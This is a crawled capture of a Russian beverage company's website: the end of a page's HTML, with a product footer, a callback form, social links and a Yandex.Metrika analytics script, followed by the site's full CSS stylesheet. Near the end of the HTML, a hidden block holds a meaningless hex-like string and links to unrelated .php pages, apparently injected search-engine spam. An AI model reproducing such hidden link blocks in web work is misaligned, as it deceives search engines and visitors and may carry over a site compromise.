								<section class="bottom-block">
	<section class="inside-content">
		<div id="catalog_footer">
			<ul>
				<li><a href="/productions/mineralnaya-voda/"><img src="/upload/main-item1.png"><span>Минеральная вода</span></a></li>
				<li><a href="/productions/limonady/"><img src="/upload/main-item2.png"><span>Лимонады</span></a></li>
				<li><a href="/productions/sokosoderzhashchie-napitki/"><img src="/upload/main-item3.png"><span>Сокосодержащие напитки</span></a></li>
			</ul>
		</div>
	</section>
</section>
			            <section class="inside-content">
    <div class="owl-carousel owl-theme">
            <div><img src="/upload/resize_cache/iblock/d83/960_600_2/d835f403647bc0ebcf5aa27f8b6f18ac.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/734/960_600_2/734d34d3af23c5382c7d44206db58b3b.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/69e/960_600_2/69e9f084e12862a17024e582179a6f20.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/a38/960_600_2/a3836090043a4093fae861bdc95a11b0.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/f56/960_600_2/f564eea5c938213ae997fe07e8c9e8b8.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/ca3/960_600_2/ca31744a8e3d2b486cd50f9460e49414.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/5bb/960_600_2/5bb8c0861a25a859cff0b69339685c22.jpg" ></div>
            <div><img src="/upload/resize_cache/iblock/bc7/960_600_2/bc7327b22d3e02375298a92f542f2f60.jpg" ></div>
        </div>
</section>			</main><!-- .content -->
			
<div class="form-call">
	<h3 style="">Заказать звонок</h3>	<a href="#close" class="close">×</a>

	
	<form action="/about/novosti/pervyy-mezhdugorodniy-turnir-po-zhenskomu-voleybolu-na-kubok-kompanii-akvadar/?ELEMENT_CODE=pervyy-mezhdugorodniy-turnir-po-zhenskomu-voleybolu-na-kubok-kompanii-akvadar" method="POST" enctype="multipart/form-data" name="api_feedback_form">
		<input type="hidden" name="sessid" id="sessid" value="85fed14fa9b13ebd0b562bd38c6b9385" />		<input type="hidden" name="UNIQUE_FORM_ID" value="54d498da3faec" />

					<input type="text" name="ANTIBOT[NAME]" value="" style="display:none;">
		
											<input type="text"
						name="CUSTOM_FIELDS[0][]"
						value=""
						id="input_id0"
						 placeholder="Телефон" 						 class="required">
											<input type="text"
						name="CUSTOM_FIELDS[1][]"
						value=""
						id="input_id1"
						 placeholder="Имя" 						 class="required">
							                    <div class="mf-captcha">
                                <div class="mf-captcha-wrap">
                    <div class="mf-text"></div>
                    <input type="hidden" name="captcha_sid" value="04f87e0a9ddd595967a720810f19c2a6">
                    <img src="/bitrix/tools/captcha.php?captcha_sid=04f87e0a9ddd595967a720810f19c2a6" width="180" height="40" alt="CAPTCHA">
                    <div class="mf-text"> <span class="asterisk">*</span></div>
                    <input type="text" name="captcha_word" size="30" maxlength="45" value="" class="required" autocomplete="off">
                </div>
            </div>
        		<p>Все поля обязательны для заполнения</p>
        <div class="personal-confirm">
            <label>
                <input type="checkbox" required >
                Нажимая на кнопку, вы даете <a href="/term_of_service/" target="_blank">согласие на обработку своих персональных данных</a>
                и принимаете условия <a href="/upload/term_of_service.pdf" target="_blank">Политики обработки персональных данных</a>.
            </label>
        </div>

		<input type="submit" name="submit" value="Отправить">
		<span>Свяжемся с вами в ближайшее время</span>
	</form>
</div>
			<div class="overlay"></div>
		</div><!-- .wrapper -->
		<footer class="footer">
			<section class="content-frame">
				<!--<div id="social-block">
					<a href="http://facebook.com" id="facebook"></a>
					<a href="http://vk.com" id="vk"></a>
					<a href="http://instagram.com" id="instagram"></a>
				</div>-->
				<a id="developer" href="http://web-izmerenie.ru">Сделано в</a>

				<a class="term-of-service-link" href="/upload/term_of_service.pdf" target="_blank">Политика обработки персональных данных</a><br>
				<a class="term-of-service-link" href="/upload/Политика обработки файлов Cookie.pdf" target="_blank">Политикой обработки файлов Cookie</a><br><br>


                <a href="https://www.instagram.com/akvadar.rostov/" target="_blank" class="instagram-social-footer"><img src="/upload/instargram.svg"></a>
                <a href="https://vk.com/akvadarrnd" target="_blank" class="vk-social-footer"><img src="/upload/imgpsh_fullsize.png"></a>
			</section>
		</footer><!-- .footer -->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function() {
                try {
                    w.yaCounter29125650 = new Ya.Metrika({id:29125650,
                            webvisor:true,
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true});
                } catch(e) { }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () { n.parentNode.insertBefore(s, n); };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else { f(); }
        })(document, window, "yandex_metrika_callbacks");
        </script>
        <noscript><div><img src="//mc.yandex.ru/watch/29125650" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->


<div style="display:none"><p>B bcebeebfdfffdd 20260125 fddedfcdbbd.</p>
<a href="/zavod-napitkov.php"></a>Завод<br/>
<a href="/proizvoditeli-napitkov.php">Производитель</a><br/>
<a href="/proizvodstvo-limonada.php">Производство</a><br/>
<a href="/proizvoditeli-rossii.php">в России</a><br/>

</div>
<!--footer-->
<div style="display:none;" class="footer-new">Аквадар - завод производитель безалкогольных напитков, минеральной воды и лиманадов с доставкой в Ростов-на-Дону, Спб, Махачкалу,  Ставрополь, Самару и другие города России.</div>

<!--/footer-->

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://akvadar.ru/bitrix/templates/main/styles/build/build.css
body_size: 50896
content:
.structure #holding {
  list-style-type: none;
  line-height: normal;
}
.structure #holding li {
  width: 362px;
  display: inline-block;
  vertical-align: top;
  padding: 0 57px;
  color: #324141;
  font-size: 14px;
  font-family: pt_sans_regular;
  line-height: 23px;
  margin-bottom: 75px;
}
.structure #holding li .img {
  line-height: 214px;
}
.structure #holding li .img img {
  vertical-align: middle;
}
.structure #holding li h3 {
  font-size: 16px;
  font-family: pt_sans_bold;
  font-weight: normal;
  line-height: 1.5;
}
.structure #holding li ul {
  margin-top: 7px;
  list-style: disc;
}
.structure #holding li ul li {
  padding: 0;
  display: list-item;
  margin-left: 13px;
  margin-bottom: 0;
}
.structure #prewiev-text {
  margin-bottom: 35px;
  width: 640px;
}
.structure .advantages {
  border-bottom: 1px solid #e0e2e2;
  border-top: 1px solid #e0e2e2;
  margin-bottom: 25px;
  padding: 74px 0;
}
.structure .advantages ul {
  list-style-type: none;
}
.structure .advantages ul li {
  vertical-align: top;
  display: inline-block;
  width: 239px;
  text-align: center;
  margin: 0 39px;
  color: #bf2267;
  font-size: 20px;
  font-family: pt_sans_bold;
  line-height: normal;
}
.distributor {
  position: relative;
  margin: 75px auto 72px;
  width: 960px;
}
.distributor a {
  background-image: -ms-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: -moz-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: -o-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffe508), color-stop(1, #ffcb08));
  background-image: -webkit-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: linear-gradient(to bottom, #ffe508 0%, #ffcb08 100%);
  color: #324141;
  font-size: 30px;
  font-family: pt_sans_bold;
  text-decoration: none;
  padding: 24px 0;
  width: 370px;
  display: block;
  text-align: center;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin: 0 auto;
}
.distributor a:hover {
  background: #bf2267;
  color: #FFF;
}
.distributor #text {
  position: absolute;
  top: 4px;
  right: 45px;
  width: 147px;
  color: #4f4e4e;
  font-size: 15px;
  font-family: pt_sans_regular;
  line-height: 19px;
}
.distributor #text p {
  margin: 0 0 10px 0;
}
.distributor #arrow {
  display: block;
  background: url('/bitrix/templates/main/images/arrow-distribute.png') no-repeat;
  width: 149px;
  height: 28px;
  position: absolute;
  right: 170px;
}
.bottom-block .last-news {
  line-height: normal;
}
.bottom-block .last-news h1 {
  font-size: 26px !important;
  margin-bottom: 32px;
}
.bottom-block .last-news ul li {
  display: inline-block;
  width: 270px;
  vertical-align: top;
  margin: 0 23px;
  overflow: hidden;
}
.bottom-block .last-news ul li a {
  color: #c1c6c6;
  font-family: pt_sans_bold;
  font-size: 18px;
  line-height: 1.2;
  margin-bottom: 15px;
  display: block;
}
.bottom-block .last-news ul li a:hover {
  color: #BF2267;
}
.bottom-block .last-news ul li a:hover span {
  color: #BF2267;
}
.bottom-block .last-news ul li a img {
  display: block;
  padding-bottom: 15px;
  border: none;
  height: 204px;
}
.bottom-block .last-news ul li a span {
  color: #324141;
}
.bottom-block .last-news ul li .prewiev-text {
  font-size: 14px;
}
.bottom-block #catalog_footer {
  width: 700px;
  margin: 0 auto;
  padding-top: 30px;
}
.bottom-block #catalog_footer ul {
  list-style: none;
}
.bottom-block #catalog_footer ul li {
  display: inline-block;
  text-align: center;
  width: 170px;
  vertical-align: top;
}
.bottom-block #catalog_footer ul li:nth-child(2) {
  margin: 0 90px;
}
.bottom-block #catalog_footer ul li a {
  color: #c1c6c6;
  font-family: pt_sans_bold;
  font-size: 20px;
  line-height: 20px;
}
.bottom-block #catalog_footer ul li a:hover {
  color: #BF2267;
}
.bottom-block #catalog_footer ul li a:hover span {
  color: #BF2267;
}
.bottom-block #catalog_footer ul li a img {
  height: 295px;
  border: none;
  text-align: center;
}
.bottom-block #catalog_footer ul li a span {
  display: block;
  color: #324141;
}
.overlay {
  z-index: 3;
  position: fixed;
  background-color: #000;
  opacity: 0.7;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  cursor: pointer;
  display: none;
}
.form-call {
  width: 342px;
  position: absolute;
  left: 35%;
  background-image: -ms-linear-gradient(top, #68b7d4 0%, #55a0bc 100%);
  background-image: -moz-linear-gradient(top, #68b7d4 0%, #55a0bc 100%);
  background-image: -o-linear-gradient(top, #68b7d4 0%, #55a0bc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #68b7d4), color-stop(1, #55a0bc));
  background-image: -webkit-linear-gradient(top, #68b7d4 0%, #55a0bc 100%);
  background-image: linear-gradient(to bottom, #68b7d4 0%, #55a0bc 100%);
  padding: 21px 28px 25px;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  border-radius: 16px;
  font-family: Arial;
  color: #324141;
  font-size: 14px;
  position: fixed;
  top: 45%;
  left: 50%;
  margin-top: -157px;
  margin-left: -199px;
  z-index: 99;
  display: none;
  opacity: 0;
}
.form-call h3 {
  font-family: pt_sans_bold;
  font-weight: normal;
  color: #FFF;
  font-size: 30px;
  line-height: normal;
  padding-bottom: 21px;
}
.form-call .ts-alert {
  margin-bottom: 10px;
  line-height: 25px;
  font-family: pt_sans_bold;
  font-size: 20px;
}
.form-call .ts-alert-danger {
  color: #BF2267;
}
.form-call .ts-alert-success {
  color: #FFF;
  margin-bottom: 10px;
}
.form-call .close {
  text-decoration: none;
  color: #FFF;
  font-size: 42px;
  position: absolute;
  top: 20px;
  right: 20px;
}
.form-call .close:hover {
  color: #bf2267;
}
.form-call input {
  display: block;
  color: #324141;
  font-size: 16px;
  padding: 10px 15px;
  border: none;
  margin-bottom: 10px;
}
.form-call input[type=number]::-webkit-inner-spin-button,
.form-call input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.form-call input[type=number] {
  -moz-appearance: textfield;
}
.form-call input[type=text] {
  width: 270px;
}
.form-call input[type=submit] {
  background-image: -ms-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: -moz-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: -o-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #425858), color-stop(1, #334242));
  background-image: -webkit-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: linear-gradient(to bottom, #425858 0%, #334242 100%);
  color: #FFF;
  cursor: pointer;
  padding: 0;
  width: 145px;
  height: 52px;
  margin-top: 22px;
}
.form-call input[type=submit]:hover {
  background: #BF2267;
}
.form-call input::-webkit-input-placeholder {
  color: #324141;
}
.form-call input::-moz-placeholder {
  color: #324141;
}
.form-call input:-moz-placeholder {
  color: #324141;
}
.form-call input:-ms-input-placeholder {
  color: #324141;
}
.form-call p {
  margin-top: 2px;
  font-family: pt_sans_bold;
}
.form-call span {
  display: block;
  width: 140px;
  position: absolute;
  right: 57px;
  bottom: 42px;
}
.form-call #input_id0 {
  width: 162px;
}
.distributor-form {
  width: 524px;
  position: absolute;
  left: 35%;
  background-image: -ms-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: -moz-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: -o-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffe508), color-stop(1, #ffcb08));
  background-image: -webkit-linear-gradient(top, #ffe508 0%, #ffcb08 100%);
  background-image: linear-gradient(to bottom, #ffe508 0%, #ffcb08 100%);
  padding: 21px 28px 25px;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  border-radius: 16px;
  font-family: Arial;
  color: #324141;
  font-size: 14px;
  position: fixed;
  top: 45%;
  left: 50%;
  margin-top: -204px;
  margin-left: -290px;
  z-index: 99;
  display: none;
  opacity: 0;
}
.distributor-form h3 {
  font-family: pt_sans_bold;
  font-weight: normal;
  color: #FFF;
  font-size: 30px;
  line-height: normal;
  padding-bottom: 21px;
}
.distributor-form .ts-alert {
  margin-bottom: 10px;
  line-height: 25px;
  font-family: pt_sans_bold;
  font-size: 20px;
}
.distributor-form .ts-alert-danger {
  color: #BF2267;
}
.distributor-form .ts-alert-success {
  color: #FFF;
  margin-bottom: 10px;
}
.distributor-form .close {
  text-decoration: none;
  color: #FFF;
  font-size: 42px;
  position: absolute;
  top: 20px;
  right: 20px;
}
.distributor-form .close:hover {
  color: #bf2267;
}
.distributor-form input {
  display: block;
  color: #324141;
  font-size: 16px;
  padding: 10px 15px;
  border: none;
  margin-bottom: 10px;
}
.distributor-form input[type=number]::-webkit-inner-spin-button,
.distributor-form input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.distributor-form input[type=number] {
  -moz-appearance: textfield;
}
.distributor-form input[type=text] {
  width: 270px;
}
.distributor-form input[type=submit] {
  background-image: -ms-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: -moz-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: -o-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #425858), color-stop(1, #334242));
  background-image: -webkit-linear-gradient(top, #425858 0%, #334242 100%);
  background-image: linear-gradient(to bottom, #425858 0%, #334242 100%);
  color: #FFF;
  cursor: pointer;
  padding: 0;
  width: 145px;
  height: 52px;
  margin-top: 22px;
}
.distributor-form input[type=submit]:hover {
  background: #BF2267;
}
.distributor-form input::-webkit-input-placeholder {
  color: #324141;
}
.distributor-form input::-moz-placeholder {
  color: #324141;
}
.distributor-form input:-moz-placeholder {
  color: #324141;
}
.distributor-form input:-ms-input-placeholder {
  color: #324141;
}
.distributor-form p {
  margin-top: 2px;
  font-family: pt_sans_bold;
}
.distributor-form span {
  display: block;
  width: 140px;
  position: absolute;
  right: 57px;
  bottom: 42px;
}
.distributor-form h3 {
  color: #324141;
}
.distributor-form .close {
  color: #324141;
  top: 0;
}
.distributor-form input[type=text] {
  width: 210px;
}
.distributor-form textarea {
  resize: none;
  width: 244px;
  height: 163px;
  position: absolute;
  bottom: 139px;
  right: 28px;
  border: none;
  color: #324141;
  font-size: 16px;
  font-family: Arial;
  padding: 13px 15px;
  overflow: hidden;
}
.distributor-form p {
  color: #324141;
}
.distributor-form span {
  width: 215px;
  right: 0;
  left: 190px;
  bottom: 40px;
}
.manufacture .inside-content b,
.manufacture .inside-content p {
  max-width: 675px;
  display: block;
}
.manufacture .inside-content b {
  font-family: pt_sans_bold;
  font-weight: normal;
  font-size: 18px;
  margin-bottom: 16px;
}
.manufacture .inside-content p {
  margin: 18px 0 49px;
}
.manufacture .inside-content .img {
  width: 805px;
  height: 390px;
  border: 1px solid #d0d0d0;
}
.trademark .inside-content .trademark-items {
  margin-top: 50px;
}
.trademark .inside-content .trademark-items ul {
  list-style: none;
}
.trademark .inside-content .trademark-items ul li {
  display: inline-block;
  vertical-align: bottom;
}
.trademark .inside-content .trademark-items ul li:nth-child(2) {
  margin: 0px 6% 0 10%;
  margin: 0px 6% 0 6%;
}
.trademark .inside-content .trademark-items ul li a {
  color: #c1c6c6;
}
.trademark .inside-content .trademark-items ul li a img {
  display: block;
  max-width: 350px;
  border: none;
  margin: 0 auto;
}
.trademark .inside-content .trademark-items ul li a span {
  display: block;
  text-align: center;
  color: #324141;
  font-family: pt_sans_bold;
  font-size: 20px;
  line-height: 3;
}
.trademark .inside-content .trademark-items ul li a:hover,
.trademark .inside-content .trademark-items ul li a:hover > span {
  color: #bf2267;
}
.trademark .inside-content .text-bottom {
  margin-top: 37px;
  margin-bottom: 65px;
}
.trademark .inside-content .text-bottom ul {
  list-style: none;
}
.trademark .inside-content .text-bottom ul li {
  display: inline-block;
  width: 421px;
  vertical-align: top;
  font-size: 14px;
}
.trademark .inside-content .text-bottom ul li:first-child {
  margin-right: 113px;
}
.inside-content .items .category {
  display: inline-block;
  position: relative;
}
.inside-content .items .category h1 {
  font-size: 32px !important;
  color: #55a0bc !important;
  margin-top: 115px;
  margin-bottom: 45px;
}
.inside-content .items .category ul {
  list-style: none;
}
.inside-content .items .category ul li {
  display: inline-block;
  width: 156px;
  text-align: center;
  margin-top: 65px;
  position: relative;
}
.inside-content .items .category ul li img {
  display: block;
  margin: 0 auto;
}
.inside-content .items .category ul li span {
  display: table-cell;
  height: 50px;
  vertical-align: middle;
  text-align: center;
  width: inherit;
}
.inside-content .items .category ul li .info_bottle {
  position: absolute;
  left: 234px;
  top: 22px;
  width: 261px;
  text-align: left;
}
.inside-content .items .category ul li .info_bottle img {
  margin: 0;
}
.inside-content .items .category ul li .info_bottle span {
  border-bottom: 1px solid #d0d0d0;
  display: block;
  position: absolute;
  left: -177px;
  top: 33px;
  width: 187px;
  -moz-transform: rotate(21deg);
  -ms-transform: rotate(21deg);
  -webkit-transform: rotate(21deg);
  -o-transform: rotate(21deg);
  transform: rotate(21deg);
  top: 25px;
  height: auto;
}
.inside-content .items .category ul li .info_bottle .ul_negaz{
    font-size: 14px;
    text-transform: uppercase;
    color: #000;
    font-family: pt_sans_bold;
}
.inside-content .items .category ul li .info_bottle .ul_negaz li{
    position: relative;
}
.inside-content .items .category ul li .info_bottle .ul_negaz li:after{
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    background: url(../../images/d.png) 0 0 no-repeat;
    position: absolute;
    top: 6px;
    left: -10px;
}
.inside-content .items .category ul li .info_bottle .ul_negaz+span,
.inside-content .items .category ul li .info_bottle .ul_negaz span{
    border: none!important;
    position: static!important;
    transform: none!important;
    width: auto!important;
    display: inline!important;
}
.inside-content .items .category ul li .info_bottle .ul_negaz span{
    color: #289bc8;
    vertical-align: inherit;
}
.inside-content .items .category ul li .info_bottle{
    left: 80px;
    top: auto;
    margin-top: 12px;
}
.inside-content .items .category ul li .info_bottle h3 {
  font-family: pt_sans_bold;
  font-weight: normal;
  color: #000;
}
.inside-content .items .category ul li .info_bottle p {
  background: none;
  color: #000;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.5;
  text-align: left;
  font-family: pt_sans_regular;
  width: auto;
}
.inside-content .items .category ul li a {
  display: block;
  color: #324141;
  font-size: 18px;
  font-family: pt_sans_bold;
  text-decoration: none;
  background-image: -ms-linear-gradient(top, #ffe717 0%, #ffcb08 100%);
  background-image: -moz-linear-gradient(top, #ffe717 0%, #ffcb08 100%);
  background-image: -o-linear-gradient(top, #ffe717 0%, #ffcb08 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffe717), color-stop(1, #ffcb08));
  background-image: -webkit-linear-gradient(top, #ffe717 0%, #ffcb08 100%);
  background-image: linear-gradient(to bottom, #ffe717 0%, #ffcb08 100%);
  width: 150px;
  height: 38px;
  margin: 12px auto 0;
  line-height: 38px;
  padding: 0 5px;
  border-radius: 8px;
  position: absolute;
  left: 50%;
  margin-left: -75px;
}
.inside-content .items .category ul p {
  text-align: center;
  color: #FFF;
  font-size: 16px;
  font-family: pt_sans_bold;
  display: block;
  width: 45px;
  height: 45px;
  margin: 0 auto;
  background-image: -ms-linear-gradient(top, #53bfe1 0%, #2594c3 100%);
  background-image: -moz-linear-gradient(top, #53bfe1 0%, #2594c3 100%);
  background-image: -o-linear-gradient(top, #53bfe1 0%, #2594c3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #53bfe1), color-stop(1, #2594c3));
  background-image: -webkit-linear-gradient(top, #53bfe1 0%, #2594c3 100%);
  background-image: linear-gradient(to bottom, #53bfe1 0%, #2594c3 100%);
  line-height: 45px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.inside-content .description {
  margin-top: 42px;
}
.inside-content .description .chemical_composition {
  padding: 28px;
  background: #f3f3f3;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  margin-bottom: 62px;
}
.inside-content .description .chemical_composition h2 {
  font-size: 20px !important;
  margin-bottom: 10px;
}
.inside-content .description .chemical_composition .elements {
  display: inline-block;
  color: #324141;
  width: 449px;
}
.inside-content .description .chemical_composition .elements p {
  font-size: 16px;
  font-family: pt_sans_bold;
}
.inside-content .description .chemical_composition .elements ul {
  list-style: none;
  padding-left: 10px;
}
.inside-content .description .chemical_composition .elements ul .selected {
  background: #2387B1;
  color: #FFF;
  padding: 0 2px;
}
.inside-content .description .chemical_composition .elements ul li {
  font-size: 14px;
  font-family: pt_sans_regular;
  display: inline-block;
  width: 222px;
  vertical-align: top;
}
.inside-content .description .chemical_composition .elements ul li span {
  width: 161px;
  display: block;
  float: left;
}
.inside-content .description .chemical_composition .elements ul li b {
  font-family: pt_sans_bold;
  font-weight: normal;
  float: left;
  display: block;
}
.inside-content .description .chemical_composition #anions ul li:nth-child(even) {
  width: auto;
}
.inside-content .description .chemical_composition #anions ul li:nth-child(even) span {
  width: 95px;
}
.inside-content .description .chemical_composition #cations ul li:nth-child(odd) {
  width: 170px;
}
.inside-content .description .chemical_composition #cations ul li:nth-child(odd) span {
  width: 95px;
}
.inside-content .description .chemical_composition #cations ul li:nth-child(even) span {
  margin-right: 23px;
}
.inside-content .description .chemical_composition #cations ul li:last-child b {
  margin-top: 21px;
}
.inside-content .description h2 {
  margin-bottom: 22px;
}
.inside-content .description .desc-item {
  display: table;
  width: 100%;
}
.inside-content .description .desc-item .text {
  display: table-cell;
  vertical-align: middle;
}
.inside-content .description .desc-item .text h3 {
  font-family: pt_sans_bold;
  font-size: 20px;
  font-weight: normal;
  padding-bottom: 20px;
}
.inside-content .description .desc-item .text p {
  padding-bottom: 26px;
}
.inside-content .description .desc-item img {
  display: table-cell;
  vertical-align: middle;
}
#mineral-water h1 {
  color: #2387b1;
}
#mineral-water #main-menu ul {
  background: #c4e4f0;
}
#mineral-water #main-menu ul li .active {
  background-image: -ms-linear-gradient(top, #56a5c4 0%, #2085b0 100%);
  background-image: -moz-linear-gradient(top, #56a5c4 0%, #2085b0 100%);
  background-image: -o-linear-gradient(top, #56a5c4 0%, #2085b0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #56a5c4), color-stop(1, #2085b0));
  background-image: -webkit-linear-gradient(top, #56a5c4 0%, #2085b0 100%);
  background-image: linear-gradient(to bottom, #56a5c4 0%, #2085b0 100%);
}
#mineral-water #tm-serebryanaya-ust-bystra .category {
  margin-right: 50px;
}
#mineral-water #tm-serebryanaya-ust-bystra .category h1 {
  margin-top: 115px;
  margin-bottom: 45px;
}
#mineral-water #tm-serebryanaya-ust-bystra .category ul li {
  padding-right: 85px;
  width: auto;
  margin-top: 0;
}
#mineral-water #tm-serebryanaya-ust-bystra .category ul li:last-child {
  padding: 0;
}
#mineral-water #tm-serebryanaya-ust-bystra .category:first-child {
  margin: 0;
}
#mineral-water #tm-serebryanaya-ust-bystra .category:first-child h1 {
  margin-bottom: 0;
  margin-top: 45px;
}
#mineral-water #tm-serebryanaya-ust-bystra .category:first-child ul li {
  padding-right: 12px;
}
#mineral-water #tm-serebryanaya-ust-bystra .category:first-child ul li:last-child {
  padding: 0;
}
#mineral-water #tm-serebryanaya-ust-bystra .category:last-child {
  vertical-align: top;
}
#mineral-water #tm-serebryanaya-ust-bystra .category:last-child h1 {
  margin-bottom: 119px;
}
#mineral-water .items .category {
  margin-right: 50px;
}
#mineral-water .items .category h1 {
  margin-top: 45px;
  margin-bottom: 0;
}
#mineral-water .items .category ul li {
  width: auto;
}
#limonade h1 {
  color: #fbb35d;
}
#limonade #main-menu ul {
  background: #ffe1b1;
}
#limonade #main-menu ul li .active {
  background-image: -ms-linear-gradient(top, #ffac4a 0%, #f07e2a 100%);
  background-image: -moz-linear-gradient(top, #ffac4a 0%, #f07e2a 100%);
  background-image: -o-linear-gradient(top, #ffac4a 0%, #f07e2a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffac4a), color-stop(1, #f07e2a));
  background-image: -webkit-linear-gradient(top, #ffac4a 0%, #f07e2a 100%);
  background-image: linear-gradient(to bottom, #ffac4a 0%, #f07e2a 100%);
}
#limonade .items .category p {
  background-image: -ms-linear-gradient(top, #ffac4a 0%, #f0812e 100%);
  background-image: -moz-linear-gradient(top, #ffac4a 0%, #f0812e 100%);
  background-image: -o-linear-gradient(top, #ffac4a 0%, #f0812e 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffac4a), color-stop(1, #f0812e));
  background-image: -webkit-linear-gradient(top, #ffac4a 0%, #f0812e 100%);
  background-image: linear-gradient(to bottom, #ffac4a 0%, #f0812e 100%);
}
#limonade .description h2 {
  color: #fbb35d;
}
#juice h1 {
  color: #c12120;
}
#juice #main-menu ul {
  background: #e64a2b;
}
#juice #main-menu ul li .active {
  background-image: -ms-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: -moz-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: -o-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #e64a2b), color-stop(1, #c02120));
  background-image: -webkit-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: linear-gradient(to bottom, #e64a2b 0%, #c02120 100%);
}
#juice .items .category p {
  background-image: -ms-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: -moz-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: -o-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #e64a2b), color-stop(1, #c02120));
  background-image: -webkit-linear-gradient(top, #e64a2b 0%, #c02120 100%);
  background-image: linear-gradient(to bottom, #e64a2b 0%, #c02120 100%);
}
#juice .description h2 {
  color: #c12120;
}
.feedback-catalog {
  margin-top: 55px;
  margin-bottom: 20px;
}
.feedback-catalog .title {
  color: #55a0bc;
  font-family: pt_sans_bold;
  font-size: 26px;
  border-bottom: 1px solid #cce2eb;
  text-decoration: none;
  display: inline-block;
  line-height: 25px;
  margin-bottom: 35px;
}
.feedback-catalog .title:hover {
  color: #BF2267;
  border-bottom: 1px solid #BF2267;
}
.feedback-catalog ul {
  list-style: none;
}
.feedback-catalog ul li {
  display: inline-block;
  width: 198px;
  vertical-align: top;
  margin-right: 50px;
}
.feedback-catalog ul li:last-child {
  margin: 0;
}
.feedback-catalog ul li a {
  line-height: normal;
  color: #324141;
  font-size: 18px;
  font-family: pt_sans_bold;
  text-decoration: none;
}
.feedback-catalog ul li a:hover {
  color: #BF2267;
}
.feedback-catalog ul li a span {
  display: block;
}
.feedback-catalog ul li a img {
  margin-bottom: 5px;
  border: none;
  width: 190px;
}
.contacts .inside-content ul {
  list-style: none;
}
.contacts .inside-content ul li {
  margin-top: 60px;
}
.contacts .inside-content ul li:first-child {
  margin-top: 40px;
}
.contacts .inside-content ul li h3 {
  margin-bottom: 25px;
  font-family: pt_sans_bold;
  font-size: 24px;
  font-weight: normal;
}
.contacts .inside-content ul li .map {
  position: relative;
}
.contacts .inside-content ul li .map .info-map {
  position: absolute;
  top: 0px;
  background: rgba(254, 253, 252, 0.8);
    background-color: #fff;
  width: 240px;
  height: 450px;
}
.contacts .inside-content ul li .map .info-map .text {
  width: 200px;
  margin: 0 auto;
  color: #000;
}
.contacts .inside-content ul li .map .info-map .text p {
  margin-top: 32px;
}
.contacts .inside-content ul li .map .info-map .text p:first-child {
  margin-top: 0;
}
.contacts .inside-content ul li .map .info-map .text i {
  margin-top: 15px;
  font-size: 14px;
  display: block;
}
.contacts .inside-content ul li .map .info-map .text a {
  display: block;
  color: #55a0bc;
}
.contacts .inside-content ul li .map .info-map .text a:first-of-type {
  margin-top: 32px;
}
.castom_contacts {
  margin-top: 50px;
}
.castom_contacts ul li {
  display: inline-block;
  vertical-align: top;
  width: 250px;
  margin-right: 50px;
  margin-bottom: 50px;
}
.rekvesits {
  margin: 30px 0;
}
.rekvesits h2,
.rekvesits h3 {
  margin: 0 0 15px;
}
.rekvesits ul {
  margin: 15px 0 0;
}
.rekvesits ul li {
  margin: 0 !important;
}
